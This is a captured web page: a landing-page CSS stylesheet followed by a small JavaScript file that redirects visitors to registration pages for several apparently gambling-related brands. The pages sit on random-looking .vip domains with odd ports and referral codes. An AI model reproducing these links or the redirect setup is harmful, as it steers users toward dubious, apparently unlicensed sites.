            border-radius: 30px;
            right: -1px;
            top: -1px;
            width: 165px;
            font-weight: 600;
            text-align: center;
        }
        .swiper2{
            height: 2.9rem;
            position: absolute;
            top: 0rem;
            left: 0.4rem;
        }
        .weui-form__extra-area{
            margin-top: 0.5rem;
        }
        .bottom22{
            
            bottom: 0;
            width: 100%;
            z-index: 9999;
        }
        .app-youhui{
            font-size: 0.8rem;
            color: var(--weui-LINK);
            width: 100%;
            text-align: center;
        }
        .app-vip1{
            color: var(--weui-LINK);
            font-size: 1.1rem;
            line-height: 1.8rem;
            font-weight: 600;
        }
        .app-vip2{
            padding-top: 1rem;
            text-align: right;
            padding-right: 1.5rem;
        }
        .app-app1{
            width: 80%;
            display: block;
            margin: 0 auto;
        }
        .weui-half-screen-dialog__title{
            font-size: 1rem;
        }
        .app-app-title{
            text-align: center;
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
        }
        .weui-cell_access .weui-cell__ft.app-app-title:after{
            right: 40px;
            margin-top: -13px;
        }
        .weui-cells{
            background-color: transparent;
            margin-top: 28px;
        }
        .weui-half-screen-dialog{
            max-height: 100%;
        }
        .demo_badge_title{
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
            margin-left: 1rem;
        }
        .weui-cell_access .weui-cell__ft{
            font-size: 0.8rem;
        }
        .demo_badge_cells .weui-cell_access{
            padding-right: 2rem;
        }
        .app-zhibo {
            font-size: 0.8rem;
            color: var(--weui-FG-1);
            font-weight: 400;
            float: right;
            clear: both;
        }
        .swiper3{
            display: none;
        }
        

        .bottom {
            height: 110px;
            position: fixed;
            bottom: 0px;
            left: 0px;width: 100%;
            background: #414755;
            z-index: 99999;
        }
        .bottom-center {
            width: 1200px;height: 100%;
            margin: 0px auto;
        }
        .bottom-center-top {
            height: 70px;
            border-bottom:1px solid #333843;
            width: 100%;display: flex;justify-content: space-between;
        }
        .bottom-center-top div{
            margin-top: 20px;cursor: pointer;
        }
        .bottom-center-bottom{
            height: 49px;text-align: center;
            width: 100%;line-height: 38px;font-size:12px;color:#878ea6;
            border-top:1px solid #565d6e
        }
        .game1:hover{
            background: url("../image/gameactive1.png") center center no-repeat;
            background-size:contain ;
        }
        .game2:hover{
            background: url("../image/gameactive2.png") center center no-repeat;
            background-size:contain ;
        }
        .game3:hover{
            background: url("../image/gameactive3.png") center center no-repeat;
            background-size:contain ;
        }
        .game4:hover{
            background: url("../image/gameactive4.png") center center no-repeat;
            background-size:contain ;
        }
        .game5:hover{
            background: url("../image/gameactive5.png") center center no-repeat;
            background-size:contain ;
        }
        .game6:hover{
            background: url("../image/gameactive6.png") center center no-repeat;
            background-size:contain ;
        }
        .game7:hover{
            background: url("../image/gameactive7.png") center center no-repeat;
            background-size:contain ;
        }
        .game8:hover{
            background: url("../image/gameactive8.png") center center no-repeat;
            background-size:contain ;
        }
        .game9:hover{
            background: url("../image/gameactive9.png") center center no-repeat;
            background-size:contain ;
        }
        .game13840{
            height: 30px;min-width: 120px;
            background: url("../image/game13840.png") center center no-repeat;
            background-size:contain ;transition: 0.3s;
        }
        .game23840{
            height: 30px;min-width: 120px;
            background: url("../image/game23840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game33840{
            height: 30px;min-width: 120px;
            background: url("../image/game33840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game43840{
            height: 30px;min-width: 120px;
            background: url("../image/game43840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game53840{
            height: 30px;min-width: 120px;
            background: url("../image/game53840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game63840{
            height: 30px;min-width: 120px;
            background: url("../image/game63840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game73840{
            height: 30px;min-width: 120px;
            background: url("../image/game73840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game83840{
            height: 30px;min-width: 120px;
            background: url("../image/game83840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game93840{
            height: 30px;min-width: 120px;
            background: url("../image/game93840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game13840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game23840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game33840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game43840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game53840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game63840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game73840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game83840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game93840:hover{
            background: url("") center center no-repeat;
            background-size:contain ;
        }
        .bottom{
            display: none;
        }
        .iosMask-shadeBox,.iosMask1-shadeBox{
            z-index: 99999;
            position: relative;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            width: 600px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            background: #FFF;
            opacity: 0.9;
            border-radius: 10px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            font-size: 14px;
            font-weight: 600;
            color: #3e72fa;
            cursor: pointer;
        }
        .iosMask1-shadeBox .iosActionsheet .app-zhibo{
            font-size: 12px;
            color: #3e72fa;
            font-weight: 400;
            float: right;
            clear: both;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            text-align: left;
            padding-left: 6vw;
            font-weight: 600;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #222;
            padding-bottom: 20px;
        }
        .iosMask1-shadeBox .app-appxiazai{
            color: #3e72fa !important;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #FFF;
        }
        @media screen and (max-width: 768px){
            .app-logo{
                height: 65px;
            }
            body{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                /*background-size: auto 100%;*/
            }
        }
        @media screen and (min-width: 768px){
            .bottom{
                display: block;
            }
            .swiper{
                height: 100%;
            }
            .swiper1{
                display: none;
            }
            .swiper3{
                display: block;
            }
            .app-heder{
                height: 0;
            }
            .app-logo{
                position: absolute;
                z-index: 999;
                display: block;
                bottom: 75%;
                margin-left: 7.5%;
                width: 15%;
                height: 65px;
            }
            .swiper3{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                background-size: auto 100%;
            }
            .swiper3{
                width: 70%;
                float: right;
            }
            .app-content{
                background: #061D38;
            }
            .swiper-slide2{
                width: 100%;
                display:block;
                margin:0 auto;
            }
            .swiper-slide3{
                width:30%;
                display:block;
                margin:0 auto;
            }
            .bottom22{
                position: fixed;
                width: 30%;
                bottom: 21%;
            }
            .app-youhui{
                color: #FFF;
            }
            .weui-footer a, .weui-footer navigator{
                color: #FFF;
            }
            .app-guanwang{
                color: #FFF;
                margin: 1.5rem auto;
            }
            .app-guanwang{
                width: 15rem;
            }
            .swiper2{
                left: 0.7rem;
            }
            .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
                bottom: 20%;
            }
            .swiper-slide3{
                width: 80%;
                top: 0rem;
            }
            .weui-footer__text{
                color: #CCC;
                margin-top: 0.5rem;
            }
            .iosMask-shadeBox,.weui-mask,.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed{
                width: 30%;
            }
            .weui-actionsheet{
                bottom: 110px;
                background: #061D38;
            }
            .weui-mask.iosMask{
                background: transparent;
            }
            #js_title2,.app-app-title,.demo_badge_title{
                color: #FFF;
            }
            .weui-cell__ft,.app-zhibo{
                color: #CCC;
            }
            .weui-cell_access .weui-cell__ft:after,[class^="weui-icon-"][class^="weui-icon-"], [class^="weui-icon-"][class*=" weui-icon-"], [class*=" weui-icon-"][class^="weui-icon-"], [class*=" weui-icon-"][class*=" weui-icon-"]{
                color: #CCC;
            }
            .app-vip2{
                position: fixed;
                width: 30%;
                text-align: center;
                font-size: 0.8rem !important;
                bottom: 60%;
            }
            .weui-cells{
                margin-top: 22px;
            }
            .iosMask1-shadeBox{
                display: none;
            }
            
        }

--- FILE ---
content_type: application/javascript
request_url: http://www.lcxiaohuxianquan.com/js/link.js?v=0.2826941428855463
body_size: 908
content:
var ybty_link = {

    kyApp:      'https://www.ukh9ch.vip:9048/38889?i_code=',// 开云App全站
    kyH5:       'https://www.nlshmu.vip:8001/entry/register38889/?i_code=',//·开云H5手机
    kyH55:      'https://www.xhwxt4.vip:9968/entry/register38889/?i_code=',//·开云H55
    kyPc:       'https://www.g754qp.vip:9043/register38889/?i_code=',//·开云PC WEB

    jyApp:      'https://www.y9v85z.vip:9073/17864?i_code=',// 九游App全站
    jyH5:       'https://www.s5b0t7.vip:7382/entry/register17864/?i_code=',// 九游H5手机
    jyH55:      'https://www.7efdx7.vip:9037/entry/register17864/?i_code=',//·九游H55
    jyPc:       'https://www.a08ma8.vip:9037/register17864/?i_code=',//·九游PC WEB

    ky2App:     'https://www.i5yk2l.vip:2466/82741?i_code=',// 爱游戏App全站
    ky1H5:      'https://www.4a15ds.vip:9024/entry/register82741/?i_code=',// 爱游戏H5手机
    ky1H55:     'https://www.sbtjh9.vip:2701/entry/register82741/?i_code=',//·爱游戏H55
    ky1Pc:      'https://www.9vqux0.vip:9013/register82741/?i_code=',//·爱游戏PC WEB

    MKApp:      'https://www.yborn0.vip:9024/59021?i_code=',// MKApp全站
    MKH5:       'https://www.pd66qe.vip:8000/entry/register59021/?i_code=',//·MKH5手机
    MKPc:       'https://www.xplg12.vip:7988/register59021/?i_code=',// MKPC WEB
    
    XKApp:      'https://www.i41bci.vip:7700/?agent_code=',// 星空App全站
    XKH5:       'https://www.t5b2ea.vip:9979/register/?agent_code=',//·星空H5手机
    XKPc:       'https://www.o893ef.vip:1443/register/?agent_code=',// 星空PC WEB


}
var kf_link = {
    kf1:      'tencent://message/?uin=764688726&Site=www.xxxxxx.com&Menu=yes',
    kf2:       'tencent://message/?uin=”+“764688726”+“&Site=www.xxxxxx.com&Menu=yes',
}

function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(key) {
    window.open(kf_link[key]) 
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function devicekyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+code);
    }else{
      window.open(ybty_link['jyPc']+code); 
    } 
}
function deviceayxRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ky1H5']+code);
    }else{
      window.open(ybty_link['ky1Pc']+code); 
    } 
}
function devicemkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['MKH5']+code);
    }else{
      window.open(ybty_link['MKPc']+code); 
    } 
}
function devicexkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['XKH5']+code);
    }else{
      window.open(ybty_link['XKPc']+code); 
    } 
}